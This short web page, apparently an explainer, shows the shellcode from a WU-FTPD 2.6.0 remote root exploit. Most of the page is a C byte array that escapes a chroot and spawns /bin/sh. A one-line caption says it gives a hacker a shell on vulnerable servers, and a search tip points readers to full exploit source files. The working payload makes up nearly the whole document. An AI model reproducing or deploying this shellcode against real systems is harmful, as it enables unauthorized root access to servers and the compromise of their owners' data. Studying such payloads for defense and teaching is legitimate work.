 Example Shellcode used by WUFTPD 2.6.0 REMOTE ROOT EXPLOIT   char linuxcode[]= /* Lam3rZ chroot() code */ &quot;\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80\x31\xc0\x31\xdb&quot; &quot;\x43\x89\xd9\x41\xb0\x3f\xcd\x80\xeb\x6b\x5e\x31\xc0\x31&quot; &quot;\xc9\x8d\x5e\x01\x88\x46\x04\x66\xb9\xff\xff\x01\xb0\x27&quot; &quot;\xcd\x80\x31\xc0\x8d\x5e\x01\xb0\x3d\xcd\x80\x31\xc0\x31&quot; &quot;\xdb\x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9\x31\xc0\x8d&quot; &quot;\x5e\x08\xb0\x0c\xcd\x80\xfe\xc9\x75\xf3\x31\xc0\x88\x46&quot; &quot;\x09\x8d\x5e\x08\xb0\x3d\xcd\x80\xfe\x0e\xb0\x30\xfe\xc8&quot; &quot;\x88\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c&quot; &quot;\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xc0&quot; &quot;\x31\xdb\xb0\x01\xcd\x80\xe8\x90\xff\xff\xff\xff\xff\xff&quot; &quot;\x30\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31&quot;;  This is  machine   code , used to give specific  calls  in Linux that will call chroot() and give the hacker a  shell  on the vulnerable system. This is  public  knowledge, just type the following in Google:   wuftpd exploit filetype:c 